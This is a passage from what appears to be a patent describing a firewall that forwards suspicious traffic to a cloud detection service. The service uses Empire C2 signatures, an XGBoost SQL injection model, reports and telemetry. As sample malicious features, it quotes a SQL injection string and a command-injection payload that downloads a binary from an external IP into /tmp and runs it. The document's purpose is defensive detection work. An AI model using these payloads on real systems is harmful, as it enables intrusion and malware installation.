(3) In the first 64 bytes of the response body, a pattern (e.g., “0d0a”) is matched.

If the same traffic matches additional types of suspicious activity, appropriate tags can be appended, with only a single copy of the traffic being sent. In various embodiments, traffic sent by data appliance 102 is chunked by data appliance 102 (e.g., into HTTP header, request header, request body, response header, and response body), and transmitted using gRPC calls.

A second example of prefiltering includes performing a multi-stage analysis by data appliance 102. In this example, traffic potentially implicating an Empire C2 attack has as a first forwarding criteria particular values being observed in an HTTP header (corresponding to a staging phase in which a C2 setup connection is established):
(1) HTTP request Method is GET and the string “Cookie: session=” exists in the HTTP header.
(2) The cookie value session=xxxxx until \r\n, and the session length has a particular predefined value (e.g., is 38).
(3) The value in the xxxxx string matches [a-z0-9-A-Z+/=%] and the last three characters have a particular predefined value (e.g., are %3D).

Criteria for a second stage of Empire (post-exploitation, corresponding to C2 command execution) are also checked:
(1A) HTTP method is GET.
(2A) The HTTP header ends with the Host field.
(3A) URI/Cookie/Referrer/Authorization length is within a particular range (e.g., greater than 30 and less than 350 bytes).
or
(1B) HTTP method is POST.
(2B) Content-Length is the last header field.
(3B) URI/Cookie/Referrer/Authorization length is within a particular range (e.g., greater than 30 and less than 350 bytes).

In the Empire scenario, if forwarding conditions are matched for a phase, the corresponding phase HTTP request header is sent (e.g., by data appliance 102) to security platform 122. The payload is forwarded with a “HOLD” mode. The C2 attack cannot be completed if the session is blocked at the end of an HTTP request header. Accordingly, in order to block the C2 attack, all packets need not be held by the firewall, but rather just the last packet of either staging or post-exploitation phase.

### 2. Interface

Data appliance 102 sends a single copy of data to security platform 122. From there, traffic received (e.g., via interface 138) is reformatted, as applicable, and forwarded to realtime detection engine 162 and, as applicable, additional analysis modules (e.g., a data loss prevention module). As an example, one module might require a response payload for analysis, while another module might require metadata information such as a filename, URL, and port number. Interface 138 can determine to which detectors information should be sent, and what information is needed for the particular detector.

### 3. Detectors

As discussed above, data appliance 102 is subject to resource constraints, limiting its ability to apply state-of-the art detection techniques which often require significant resources. One type of attack that is difficult (if not impossible) for a resource constrained data appliance to detect is a cross-session attack—one in which the attack takes place over the course of multiple sessions. An approach to detecting such an attack using techniques described herein is for security platform 122 to build a table of sessions forwarded to it. Once a sufficient number of sessions is collected, security platform 122 can evaluate the table for evidence of cross-session attacks (e.g., based on the occurrence of an applicable set of conditions). Such cross-session detection is difficult, if not impossible, for data appliance 102 to achieve on its own, because saving the information necessary to perform detection, across sessions, is very resource intensive.

In a second example, suppose an attacker is perpetrating a sophisticated SQL injection attack. Security platform 122 can build an XGBoost machine learning model that can detect SQL injection attacks using collected (e.g., from data appliance 136 and 148) HTTP GET requests and POST bodies. SQL injection session traffic is forwarded (e.g., by data appliance 102) to security platform 122 for evaluation. Given resource constraints on data appliance 102, data appliance 102 would be unable to perform such analysis. In this example, the following information is provided (e.g., by data appliance 102) as input (e.g., to security platform 122):
HTTP Request URL parameters
HTTP Request body

Examples of problematic features that indicate a particular session is malicious include:
GET: /inspection/web/v1.0/admin/team_conf/page/10/1?teamNm=&unionPay=&orgCd= AND (SELECT 2*(IF((SELECT*FROM (SELECT CONCAT (0x71626b6a71, (SELECT (ELT(8619=8619,1))),0x717a7a6a71,0x78))s), 8446744073709551610, 8446744073709551610)))
POST: action=sendPasswordEmail&user_name=admin’ or 1=1-- ‘;‘wget$ {IFS}http://176.123.3.96/arm7$ {IFS}- O${IFS}/tmp/viktor;${IFS}chmod${IFS}777${IFS}/tmp/viktor;${IFS}/tmp/viktor’;’
   where the italicized portions above are features indicative of maliciousness. While certain features might be usable, heuristically, by data appliance 102, other features (e.g., the ones provided above) are contextual, and require application of a model (considering many different features collectively) to identify traffic as malicious to avoid false positives.



FIG. 4A illustrates an example of a multi-stage detection. An example of an attack it can detect is illustrated in FIG. 4B. In this scenario, multiple stages of machine learning prediction are used. First, prefiltering is performed (402). The vast majority of traffic (e.g., 99.1%) will be filtered out. Of the remaining traffic, an XGBoost model is first applied (404). Traffic not definitively classified by that model is then provided to a neural network (406) for final disposition. Such analysis would not be possible on data appliance 102 due to the amount of resources required to store/make use of the XGBoost model and neural network.

### 4. Reporting

Security platform 122 makes available (e.g., via a web interface, via email, or via another appropriate mechanism) a detection report. In an example embodiment, the detection report includes the raw payload (e.g., with each suspicious pattern highlighted), session information (4 tuples), malware family prediction (if applicable), and a confidence score. The following is an example of information that could be included in such a report:
data: {payload:“SJ74RuI1==”, dst_ip:“10.0.0.1”, sha256: “ ”}
malware_family_cadidates: {malware_family: confidence, NJRat: 0.65, DorkBot: 0.25}, session_info: { . . . } err_msg}

The above example indicates that a particular session is likely to be an “NJRat” attack with 65% confidence.

As applicable, additional information can also be provided, such as a human readable explanation of the attack, including (as applicable) descriptions of stages of multi-stage attacks (e.g., staging, post exploit stage), target server IP, and other details within the specific attack. Additional examples of additional information include identification of whether the attack involves dynamically generated domains, and if the payload is encoded, what method of encoding is used.

### 5. Offline Analysis

As mentioned above, one problem with existing detection systems is that they do not operate on realtime real life traffic. One benefit of security platform 122 is that it can use real traffic, received from networks such as network 140 to continuously improve/update detection (e.g., for the benefit of networks 114 and 116). As one example, if traffic is determined to be malicious, implicated IP addresses/URLs can be added to blocklists that are provided by security platform 122 to security appliances. As another example, models used by detectors can be retrained based on such real traffic. Before updates are made, proposed changes can be vetted by an automated validation service (AVS) that validates detection results (e.g., to confirm that no false positives or false negatives are added to training data or block/allow lists). An example way of implementing an AVS is by using a set of scripts (e.g., authored in python) to compare a result against a set of third party scanning/ground truth sources, such as VirusTotal or Suricata.

### 6. Telemetry

In various embodiments, data appliance 102 is configured to collect metrics and provide them to security platform 122. A first example metric is round trip time (RTT). An example way of calculating RTT is by data appliance 102 determining a first timestamp of when it starts forwarding a particular session to security platform 122, followed by a timestamp of when it receives a verdict from security platform 122 (and determining the amount of time between them). The RTT can be used to diagnose problems, such as when RTT rises significantly in a particular deployment or region. Increased RTT could indicate a network connection issue and could also indicate a memory or other resource issue in production.

A second example metric measures how often a quota of service value is exceeded (e.g., by data appliance 102). An example amount of traffic that could be transmitted by data appliance 102 to security platform 122 in accordance with techniques described herein is 1%. If the quota is exceeded, one reason could be that the network (e.g., network 140) is under heavy attack. Another reason could be that the prefilter needs adjusting (e.g., is allowing too much traffic to be forwarded to security platform 122).

A third example metric indicates the reason(s) particular traffic is selected for forwarding by a data appliance to security platform 122. Referring to the example forwarding criteria for Cobalt Strike above, that set of forwarding criteria is an “and” set—all three elements must be met in order for traffic to be forwarded. Other forwarding criteria for other attacks could be “or” sets—where if any one of multiple conditions is met, traffic is forwarded. As an example, suppose that for a particular type of attack five potential criteria form an “or” set. Further suppose that criteria one and four are met and two, three, and five are not met. Which particular criteria for a given attack were met (e.g., encoded in this scenario in binary representation as 1, 0, 0, 1, 0) can be provided as metrics by data appliance 102 to security platform 122. The encoded information can be used to help assess the criteria included in the “or” set. As an example, if significant false positives (or negatives) are associated with particular traffic, which criteria were responsible for those false positives (or negatives) can be determined and such criteria removed/adjusted (as applicable).

### C. Example Detection Processes



FIG. 5 illustrates an embodiment of a detection process. In various embodiments, process 500 is performed by data appliance 102. Process 500 begins at 502 when monitored network traffic associated with a session is parsed. A prefilter is used to determine that a suspicious portion of the monitored traffic should be forwarded to a remote service (e.g., security platform 122) configured with a plurality of realtime detectors. In some embodiments, data appliance 102 holds the traffic (e.g., prevents traffic from being received by or transmitted to a client device) until a verdict is received.

At 504, if a verdict is received from the remote service (e.g., back via gRPC) that indicates that the session is malicious, and a remedial action is taken in response. A variety of remedial actions can be taken (e.g., based on a configuration of data appliance 102). As one example, if the verdict is that the session is malicious, the session can be terminated (e.g., by resetting the session and dropping any associated packets). As another example, instead of/in addition to terminating the session, an alert can be generated (e.g., alerting an administrator of network 140).



FIG. 6 illustrates an embodiment of a detection process. In various embodiments, process 600 is performed by security platform 122. Process 600 begins at 602 when monitored network traffic associated with a session is received from a data appliance (e.g., data appliance 102). A determination is made of one or more detectors to provide the monitored traffic to.

At 604, if a verdict is received from one or more detectors. The verdict is provided (e.g., via gRPC) to the data appliance.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
a processor configured to:
parse monitored network traffic associated with a session and determine, using a prefilter, that a suspicious portion of the monitored network traffic should be forwarded to a remote service, wherein the remote service is configured with a plurality of realtime detectors; and
receive, from the remote service, a verdict indicating that the session is malicious, and take a remedial action in response; and
a memory coupled to the processor and configured to provide the processor with instructions.

2. The system of claim 1, wherein parsing the monitored network traffic includes performing a single session detection.

3. The system of claim 2, wherein the single session detection is associated with a potential Cobalt Strike attack.

4. The system of claim 1, wherein parsing the monitored network traffic includes performing a multi-stage detection.

5. The system of claim 4, wherein the multi-stage detection is associated with a potential Empire attack.

6. The system of claim 1, wherein taking the remedial action includes dropping the session.

7. The system of claim 1, wherein taking the remedial action includes generating a report that indicates one or more problematic portions of a payload.

8. The system of claim 1, wherein the remote service is configured to update a block list, at least in part, in response to the detection.

9. The system of claim 8, wherein the processor is further configured to perform automated validation prior to updating the block list.

10. The system of claim 1, wherein the processor is further configured to determine telemetry associated with obtaining the verdict.

11. The system of claim 10, wherein the collected telemetry includes a round trip time associated with obtaining the verdict.

12. The system of claim 10, wherein the collected telemetry includes a determination of whether a quota of service value has been exceeded.

13. The system of claim 10, wherein the collected telemetry includes which, of a plurality of forwarding criteria, was met by the monitored network traffic.

14. A method, comprising:
parsing monitored network traffic associated with a session and determine, using a prefilter, that a suspicious portion of the monitored network traffic should be forwarded to a remote service, wherein the remote service is configured with a plurality of realtime detectors; and
receiving, from the remote service, a verdict indicating that the session is malicious, and take a remedial action in response.

15. A computer program product embodied in a non-transitory computer readable storage medium and comprising computer instructions for:
parsing monitored network traffic associated with a session and determine, using a prefilter, that a suspicious portion of the monitored network traffic should be forwarded to a remote service, wherein the remote service is configured with a plurality of realtime detectors; and
receiving, from the remote service, a verdict indicating that the session is malicious, and take a remedial action in response.
